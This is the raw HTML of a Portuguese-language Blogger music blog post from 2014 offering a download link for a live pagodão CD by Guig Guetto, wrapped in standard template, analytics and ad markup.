        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-55754901-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6334159296906611239&amp;zx=c927968a-045d-4ef8-bdf0-96631dfef567' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6334159296906611239&amp;zx=c927968a-045d-4ef8-bdf0-96631dfef567' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3640196389618614 -->

</head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "soratemplates";
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

              var postPerPage = 6;
            

              var postPerPage = 5;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='container row'>
<div class='header-header'>
<div class='header-logo section' id='header-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.luispagodao.net/'>
<img alt='® LUIS PAGODÃO.NET' data-height='60' data-width='183' src='https://blogger.googleusercontent.com/img/a/AVvXsEi6HVnUp4eFtpRf1UO2Oo3jGzviO3QghfVnZTHItrlZFHl5dkmTlnBahdq7qW8QViP-tzvTUgcs4knM6jbEvIz4GjcuCh3FGyih9F4Hety5AztGE0XfuyvzcYCeS2H5GfXdXTSKIZhtNdNwHfafJ-_35gEIa7JqV6-_oI9BykmsE83jXUkIbuffvQMqrg=s183'/>
</a>
</div>
</div></div>
<div class='header-ads section' id='header-ads' name='Header Ads 728x90'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-title'>
<h3 class='title'>
Header Ads Widget
</h3>
</div>
<div class='widget-content'>
<a href='#'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg260I_pnOo5MNDC-nyiuOwJ_z1PjFH0NNq9Rn_PPAeWu_EbtlOoWAOb50pLxWtp9x-SOU3mp2yIui_anCh4vWwUlIiaUeadnv139YX9DOKm7TEX6Xptkn6C_LUi9yWaTN1r2eKMuQklMCh/s728/728x90ads.png' alt='header ads'/></a>
</div>
</div></div>
</div>
<div class='header-menu'>
<div class='mobile-menu'></div>
<span class='slide-menu-toggle'></span>
<span class='social-toggle'></span>
<div class='social-menu section' id='social-menu' name='Social Menu'><div class='widget LinkList' data-version='2' id='LinkList73'>
<ul class='social'>
<li class='facebook'><a href='#' target='_blank'></a></li>
<li class='twitter'><a href='#' target='_blank'></a></li>
<li class='gplus'><a href='#' target='_blank'></a></li>
<li class='pinterest'><a href='#' target='_blank'></a></li>
<li class='instagram'><a href='#' target='_blank'></a></li>
</ul>
</div></div>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'><li><a href='/' role='menuitem'>Inicio</a></li><li><a href='#' role='menuitem'>Genero</a></li><li><a href='#' role='menuitem'>_Multi DropDown</a></li><li><a href='#' role='menuitem'>__DropDown 1</a></li><li><a href='#' role='menuitem'>__DropDown 2</a></li><li><a href='#' role='menuitem'>__DropDown 3</a></li><li><a href='https://www.luispagodao.net/' role='menuitem'>_ShortCodes</a></li><li><a href='https://www.luispagodao.net/' role='menuitem'>_SiteMap</a></li><li><a href='https://www.luispagodao.net/' role='menuitem'>_Error Page</a></li><li><a href='#' role='menuitem'>Noticia</a></li><li><a href='https://www.luispagodao.net/' role='menuitem'>_Web Documentation</a></li><li><a href='https://www.luispagodao.net/' role='menuitem'>_Video Documentation</a></li><li><a href='https://www.luispagodao.net/' role='menuitem'>Entreterimento</a></li></ul>
</div></div>
<div class='mobile-header'>
<div class='mobile-logo section' id='mobile-logo' name='Mobile Logo'><div class='widget Image' data-version='2' id='Image70'>
<div class='logo-content'>
<h3><a href='https://www.luispagodao.net/'>&#174; LUIS PAGODÃO.NET</a></h3>
</div>
</div></div>
</div>
<div id='nav-search'>
<form action='https://www.luispagodao.net/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Pesquisar este blog' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
</div>
</div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.luispagodao.net/2014/01/baixar-cd-guig-guetto-bloco-h-poco.html"
  },
  "headline": "BAIXAR CD - GUIG GUETTO BLOCO H - POÇO VERDE-SE 26-01-2014","description": "Baixar CD&#160; GUIG GUETTO&#160; BLOCO H - POÇO VERDE-SE 26-01-2014   Informações : Gênero: &#160;Pagodã o &#160; Evento:&#160; Não Informado &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; ...","datePublished": "2014-01-29T00:58:00-03:00",
  "dateModified": "2014-09-23T22:00:36-03:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPaoqMOOS4nMl_415yV9XBXZ3XAUhkmDTcoBA_UxtMvL1aMiqii3OxIGFVJnkFTSBJZ3PcnXi_G_NXkmHekGivQkE0hHlX-uukxSGSOGkQpNRZaKAslp0mATWnvADtjU2mmvYz7-_0AT4/w1200-h630-p-k-no-nu/CAPA-GUIG+GUETTHO.png",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Weslley Silva"
  }
}</script>
<nav id='breadcrumb'><a href='https://www.luispagodao.net/'>Página inicial</a><em class='delimiter'></em><a class='b-label' href='https://www.luispagodao.net/search/label/ULTIMOS%20CDS'>ULTIMOS CDS</a><em class='delimiter'></em><span class='current'>BAIXAR CD - GUIG GUETTO BLOCO H - POÇO VERDE-SE 26-01-2014</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Página inicial",
                    "@id": "https://www.luispagodao.net/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "ULTIMOS CDS",
                    "@id": "https://www.luispagodao.net/search/label/ULTIMOS%20CDS"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "BAIXAR CD - GUIG GUETTO BLOCO H - POÇO VERDE-SE 26-01-2014",
                    "@id": "https://www.luispagodao.net/2014/01/baixar-cd-guig-guetto-bloco-h-poco.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
BAIXAR CD - GUIG GUETTO BLOCO H - POÇO VERDE-SE 26-01-2014
</h1>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/10383976890218895271' target='_blank' title='Weslley Silva'>Weslley Silva</a></span>
<span class='post-date published' datetime='2014-01-29T00:58:00-03:00'>janeiro 29, 2014</span>
</div>
<div class='post-body post-content'>
<div class="separator" style="clear: both; text-align: center;">
<b><span style="background-color: white; color: #444444; font-family: Arial, Helvetica, sans-serif; line-height: 19.5px;"></span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<b><span style="background-color: white; color: #444444; font-family: Arial, Helvetica, sans-serif; line-height: 19.5px;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPaoqMOOS4nMl_415yV9XBXZ3XAUhkmDTcoBA_UxtMvL1aMiqii3OxIGFVJnkFTSBJZ3PcnXi_G_NXkmHekGivQkE0hHlX-uukxSGSOGkQpNRZaKAslp0mATWnvADtjU2mmvYz7-_0AT4/s1600/CAPA-GUIG+GUETTHO.png" imageanchor="1" style="background-color: transparent; margin-left: 1em; margin-right: 1em;"><img border="0" height="319" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPaoqMOOS4nMl_415yV9XBXZ3XAUhkmDTcoBA_UxtMvL1aMiqii3OxIGFVJnkFTSBJZ3PcnXi_G_NXkmHekGivQkE0hHlX-uukxSGSOGkQpNRZaKAslp0mATWnvADtjU2mmvYz7-_0AT4/s1600/CAPA-GUIG+GUETTHO.png" width="320" /></a></span></b></div>
<br />
<div style="text-align: center;">
<b style="font-size: small;"><span style="background-color: white; color: #444444; font-family: Arial, Helvetica, sans-serif; line-height: 19.5px;">Baixar CD&nbsp;</span></b><span style="color: #444444; font-family: Arial, Helvetica, sans-serif; font-size: x-small;"><span style="line-height: 19.5px;"><b>GUIG GUETTO&nbsp;</b></span><span style="line-height: 19.5px;"><b>BLOCO H - POÇO VERDE-SE 26-01-2014</b></span></span><br />
<span style="color: #444444; font-family: Arial, Helvetica, sans-serif; font-size: x-small;"><span style="line-height: 19.5px;"><b><br /></b></span></span>
<span style="font-size: x-small;"><span style="background-color: white; color: #444444; font-family: Arial, Helvetica, sans-serif; line-height: 19.5px;"><b>Informações</b>:</span><b style="background-color: white; color: #444444; font-family: Arial, Helvetica, sans-serif; line-height: 19.5px;">Gênero:</b><span style="background-color: white; color: #444444; font-family: Arial, Helvetica, sans-serif; line-height: 19.5px;">&nbsp;Pagodã</span><span style="background-color: white; color: #444444; font-family: Arial, Helvetica, sans-serif; line-height: 19.5px;">o</span><span style="background-color: white; color: #444444; font-family: Arial, Helvetica, sans-serif; line-height: 19.5px;">&nbsp;</span><b style="color: #444444; font-family: Arial, Helvetica, sans-serif; line-height: 19.5px; text-align: left;">Evento:&nbsp;</b><span style="color: #444444; font-family: Arial, Helvetica, sans-serif; line-height: 19.5px; text-align: left;">Não Informado</span><b style="background-color: white; color: #444444; font-family: Arial, Helvetica, sans-serif; line-height: 19.5px;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Artista/Banda: GUIG GUETTO</b><span style="background-color: white; color: #444444; font-family: Arial, Helvetica, sans-serif; line-height: 19.5px;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</span><b style="background-color: white; color: #444444; font-family: Arial, Helvetica, sans-serif; line-height: 19.5px;">Tamanho:&nbsp;</b><span style="background-color: white; color: #444444; font-family: Arial, Helvetica, sans-serif; line-height: 19.5px;">281</span><span style="background-color: white; color: #444444; font-family: Arial, Helvetica, sans-serif; line-height: 19.5px;">&nbsp;MB</span><b style="color: #444444; font-family: Arial, Helvetica, sans-serif; line-height: 19.5px; text-align: left;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Data do Show:&nbsp;</b><span style="color: #444444; font-family: Arial, Helvetica, sans-serif; line-height: 19.5px; text-align: left;">26.01.2014</span><b style="color: #444444; font-family: Arial, Helvetica, sans-serif; line-height: 19.5px; text-align: left;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</b><b style="background-color: white; color: #444444; font-family: Arial, Helvetica, sans-serif; line-height: 19.5px;">Ano do Lançamento:&nbsp;</b><span style="background-color: white; color: #444444; font-family: Arial, Helvetica, sans-serif; line-height: 19.5px;">2014</span><b style="border: 0px; box-sizing: border-box; color: #333333; font-family: Arial, Helvetica, sans-serif; line-height: 19.1875px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Nome do Álbum:&nbsp;</b><span style="border: 0px; box-sizing: border-box; color: #333333; font-family: Arial, Helvetica, sans-serif; line-height: 19.1875px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">BLOCO H - POÇO VERDE-SE&nbsp;</span><b style="background-color: white; color: #444444; font-family: Arial, Helvetica, sans-serif; line-height: 19.5px;">Servidor&nbsp;</b><b style="background-color: white; color: #444444; font-family: Arial, Helvetica, sans-serif; line-height: 19.5px;">Para Baixar :&nbsp;</b><span style="background-color: white; color: #444444; font-family: Arial, Helvetica, sans-serif; line-height: 19.5px;">Novo Mp3</span>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<a href="http://www.novomp3.com/guig-guettho-bloco-h-poco-verde-14727" target="_blank"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwemvefz4hcvAmUZ9lIPP01eNqAEFvm047dco7UrqZzaFRio2LI3M-HbjA0QvBLEfg6-_-jAz8BeYM_KzipM0FBSH0KERjQ-boACbbdQON3niU-ULHqKfoc8oCcgl_hpsk7z0XXZ8h1SU/s1600/mediafire.jpg" /></a><br />(CD Todo nomeado + Sucessos)<br /><a href="https://www.facebook.com/LuisPagodao?ref=ts&amp;fref=ts" target="_blank"><img border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_szT3FuG7pidmrv0MfkXj-xWJG6wLkNQB5j2xwd4gfZqacFRzx1Bo6O04XlKz651HpB7oiCyUEAFyODHwU1vl2I7yMPsO8LIeHXPPOWiPBzWVRXpmzALXo=s0-d"></a></span></div>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.luispagodao.net/search/label/GUIG%20GHETO' rel='tag'>GUIG GHETO</a>
<a class='label-link' href='https://www.luispagodao.net/search/label/PAGOD%C3%83O' rel='tag'>PAGODÃO</a>
<a class='label-link' href='https://www.luispagodao.net/search/label/ULTIMOS%20CDS' rel='tag'>ULTIMOS CDS</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.luispagodao.net/2014/01/baixar-cd-guig-guetto-bloco-h-poco.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span>Facebook</span></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.luispagodao.net/2014/01/baixar-cd-guig-guetto-bloco-h-poco.html&text=BAIXAR CD - GUIG GUETTO BLOCO H - POÇO VERDE-SE 26-01-2014' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span>Twitter</span></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.luispagodao.net/2014/01/baixar-cd-guig-guetto-bloco-h-poco.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPaoqMOOS4nMl_415yV9XBXZ3XAUhkmDTcoBA_UxtMvL1aMiqii3OxIGFVJnkFTSBJZ3PcnXi_G_NXkmHekGivQkE0hHlX-uukxSGSOGkQpNRZaKAslp0mATWnvADtjU2mmvYz7-_0AT4/s1600/CAPA-GUIG+GUETTHO.png&description=BAIXAR CD - GUIG GUETTO BLOCO H - POÇO VERDE-SE 26-01-2014' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.luispagodao.net/2014/01/baixar-cd-guig-guetto-bloco-h-poco.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=BAIXAR CD - GUIG GUETTO BLOCO H - POÇO VERDE-SE 26-01-2014 | https://www.luispagodao.net/2014/01/baixar-cd-guig-guetto-bloco-h-poco.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-mobile'><a class='whatsapp' href='https://api.whatsapp.com/send?text=BAIXAR CD - GUIG GUETTO BLOCO H - POÇO VERDE-SE 26-01-2014 | https://www.luispagodao.net/2014/01/baixar-cd-guig-guetto-bloco-h-poco.html' rel='nofollow' target='_blank'></a></li>
<li class='email'><a class='email' href='mailto:?subject=BAIXAR CD - GUIG GUETTO BLOCO H - POÇO VERDE-SE 26-01-2014&body=https://www.luispagodao.net/2014/01/baixar-cd-guig-guetto-bloco-h-poco.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://www.luispagodao.net/2014/01/baixar-cd-guig-guetto-bloco-h-poco.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.luispagodao.net/2014/01/baixar-cd-guig-guetto-bloco-h-poco.html";
                }
                var disqus_blogger_homepage_url = "https://www.luispagodao.net/";
                var disqus_blogger_canonical_homepage_url = "https://www.luispagodao.net/";
              </script>
<section class='comments' data-num-comments='0' id='comments'>
<a name='comments'></a>
</section>
</div>
</div>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar common-widget no-items section' id='sidebar1' name='Sidebar Right (A)'></div>
<div class='sidebar section' id='social-widget' name='Social Widget'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<h3 class='title'>
Redes Socias
</h3>
</div>
<div class='widget-content'>
<ul class='social-counter social social-color'>
<li class='facebook'><a href='https://www.facebook.com/luispagodaonet' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='https://twitter.com/Luispagodao' target='_blank' title='twitter'></a></li>
<li class='rss'><a href='#' target='_blank' title='rss'></a></li>
<li class='pinterest'><a href='#' target='_blank' title='pinterest'></a></li>
<li class='instagram'><a href='https://www.instagram.com/luispagodao/' target='_blank' title='instagram'></a></li>
<li class='youtube'><a href='https://www.youtube.com/liveblogger' target='_blank' title='youtube'></a></li>
<li class='youtube'><a href='https://www.youtube.com/luispagodao' target='_blank' title='youtube'></a></li>
<li class='rss'><a href='#' target='_blank' title='rss'></a></li>
</ul>
</div>
</div></div>
<div class='sidebar common-widget section' id='sidebar2' name='Sidebar Right (B)'><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Mais Baixados da Semana
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.luispagodao.net/2026/01/tony-salles-cd-e-lama-2026.html'>
<img alt='TONY SALLES CD É LAMA 2026' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicrbQKiAmBMiscMabVVzT_KnPbZdrYWTLB_TDCU31Z4gft1lQim17iVQH-5WGHj0_K0zXfrXQyBEH937mkba1UBzNC8UmJa74ObdNPikDr9TBEJYM0sS6oNCi8qjgK4hvGTrgOg_oiqyfrXK-nMRlxk0xtsttQBHTiAqMTiiZgZi_3dndbV3LeeByvuNFZ/w72-h72-p-k-no-nu/Tony-Salles-.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.luispagodao.net/2026/01/tony-salles-cd-e-lama-2026.html'>TONY SALLES CD É LAMA 2026</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-16T14:48:00-03:00'>janeiro 16, 2026</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.luispagodao.net/2026/01/o-maestro-ao-vivao-do-maestro.html'>
<img alt='O MAESTRO AO VIVÃO DO MAESTRO' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiihL6ipNkzNbifDtMUHodHHKjNlS585TCMLwC_yR1RnCE3K7TY4PS3rtR08np84MsHU96qRJc6fp2B3_e3BXtXH4O6xdzcorwUXfyp68maKBmZFVGW4hj0pFYAQJIXSsy_3qb4mhUVpBiXfMRezsMEImH7JcD8xurduSpmhik5nQr-Buh-tMyiPs7Tv8-m/w72-h72-p-k-no-nu/cd_cover.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.luispagodao.net/2026/01/o-maestro-ao-vivao-do-maestro.html'>O MAESTRO AO VIVÃO DO MAESTRO</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-09T16:14:00-03:00'>janeiro 09, 2026</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.luispagodao.net/2026/01/kole-i-pan-cd-ao-vivao-pra-paredao-2026.html'>
<img alt='KOLÉ I PAN CD AO VIVÃO PRA PAREDÃO 2026' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8F62vIDUsyEyJlIYMdTPUQ-BoUn-5RoX7GP0Lx3N4CGUgY43AW0jjr6dD25TwqgWCVHD56aJFJdupf46lXI1aQbEX_yeU2H5rV3QGwi1HpSC2KDNOAQAB1OhuRKkZtpb-VeAZc_qlR5N9lYPT6aySviAVUBK25HvIlEfjwwuMebqkqpHWshujh2xsLCaa/w72-h72-p-k-no-nu/cd_cover.jpeg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.luispagodao.net/2026/01/kole-i-pan-cd-ao-vivao-pra-paredao-2026.html'>KOLE&#769; I PAN CD AO VIVA&#771;O PRA PAREDA&#771;O 2026</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-10T14:41:00-03:00'>janeiro 10, 2026</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.luispagodao.net/2026/01/sonyc-na-voz-bloquinho-conexao-20.html'>
<img alt='SONYC NA VOZ BLOQUINHO CONEXÃO 2.0' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIRfXyMY9QJDSsuOWSQCl_mL8uFgnRvol3HE0S_9TcupfD5LxQy7WUODE3VKJ6e_kREowbO7LFzoYXauCPycWdWYSDKW9dKwf0zudXboBjkSdwaGes6d5r9naKpoDEl3EHWd49tKdIIB024wEg6Ztjd0RsEEZtFmga9Cc_RwbTyHrQqeeQOp63Vr-8LpPT/w72-h72-p-k-no-nu/cnxx%20copiar.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.luispagodao.net/2026/01/sonyc-na-voz-bloquinho-conexao-20.html'>SONYC NA VOZ BLOQUINHO CONEXÃO 2.0</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-09T08:42:00-03:00'>janeiro 09, 2026</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.luispagodao.net/2026/01/bob-na-voz-cd-ao-vivo-2026.html'>
<img alt='BOB NA VOZ CD AO VIVO 2026' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDcgXdlIucBL3FcKxflpZgug7kSxmFomZYxgQb3Jux5b4IZ0eICKd6b1gmLFQOsEmYXfo6G_nYrsZPFeeSUH-N6xU8WpbPhb2FcqAGp8cS6INW_AJgONFJV3CT4wcpHFltLlKsVNhYV-jQvi1hkHRykna1GHuPn72PoQ7py3vGOBPmmgH06r_xrUQheMxJ/w72-h72-p-k-no-nu/610779343_18067545278421239_3926158068275190415_n.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.luispagodao.net/2026/01/bob-na-voz-cd-ao-vivo-2026.html'>BOB NA VOZ CD AO VIVO 2026</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-06T15:17:00-03:00'>janeiro 06, 2026</span>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-title'>
<h3 class='title'>
Video
</h3>
</div>
<div class='widget-content'>
<div class="videoWrapper">
    <!-- Copy & Pasted from YouTube -->
    <iframe width="560" height="349" src="https://youtube.com/embed/x-2KtVMB9kQ?si=bhR0OkI-KV-CW1-L" frameborder="0" allowfullscreen></iframe>
</div>
<style>
.videoWrapper {
position: relative;
padding-bottom: 56.25%; /* 16:9 */
padding-top: 25px;
height: 0;
}
.videoWrapper iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
</style>
</div>
</div><div class='widget HTML' data-version='2' id='HTML6'>
<div class='widget-title'>
<h3 class='title'>
Facebook
</h3>
</div>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/luispagodaooficial" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget HTML' data-version='2' id='HTML4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3640196389618614"
     crossorigin="anonymous"></script>
</div>
</div></div>
</div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget section' id='footer-sec1' name='Section (Left)'><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-title'>
<h3 class='title'>
Video
</h3>
</div>
<div class='widget-content'>
<div class="videoWrapper">
    <!-- Copy & Pasted from YouTube -->
    <iframe width="560" height="349" src="https://youtube.com/embed/zlALVT0U_pc" frameborder="0" allowfullscreen></iframe>
</div>
<style>
.videoWrapper {
position: relative;
padding-bottom: 56.25%; /* 16:9 */
padding-top: 25px;
height: 0;
}
.videoWrapper iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
</style>
</div>
</div></div>
<div class='footer common-widget section' id='footer-sec2' name='Section (Center)'><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<div class='widget-title'>
<h3 class='title'>
Mais Baixados do Mês
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.luispagodao.net/2025/12/robyssao-ao-vivo-em-conceicao-da-feira.html'>
<img alt='ROBYSSAO AO VIVO EM CONCEIÇÃO DA FEIRA 2025' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhSmLmR2uhoi4zVI6yBIvv99b9DXripyajWH_bwnhcGQlYNxWb8VFrFXeZuNvX2Yajae1R1TavkRjfB3c8MwHeXzhqiGlXii-5r6Ex8F5NaLKkMRw22lK0R_qrP6pyT_plXZf87P0L-lDmrYUb-MY6SSyjk5ESPqUdmuyQ5HF5d5DlWh5fdPBYVcZpRFyI/w72-h72-p-k-no-nu/cd_cover.jpeg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.luispagodao.net/2025/12/robyssao-ao-vivo-em-conceicao-da-feira.html'>ROBYSSAO AO VIVO EM CONCEIÇÃO DA FEIRA 2025</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-12-13T12:13:00-03:00'>dezembro 13, 2025</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.luispagodao.net/2026/01/sonyc-na-voz-bloquinho-conexao-20.html'>
<img alt='SONYC NA VOZ BLOQUINHO CONEXÃO 2.0' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIRfXyMY9QJDSsuOWSQCl_mL8uFgnRvol3HE0S_9TcupfD5LxQy7WUODE3VKJ6e_kREowbO7LFzoYXauCPycWdWYSDKW9dKwf0zudXboBjkSdwaGes6d5r9naKpoDEl3EHWd49tKdIIB024wEg6Ztjd0RsEEZtFmga9Cc_RwbTyHrQqeeQOp63Vr-8LpPT/w72-h72-p-k-no-nu/cnxx%20copiar.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.luispagodao.net/2026/01/sonyc-na-voz-bloquinho-conexao-20.html'>SONYC NA VOZ BLOQUINHO CONEXÃO 2.0</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-09T08:42:00-03:00'>janeiro 09, 2026</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.luispagodao.net/2026/01/o-maestro-ao-vivao-do-maestro.html'>
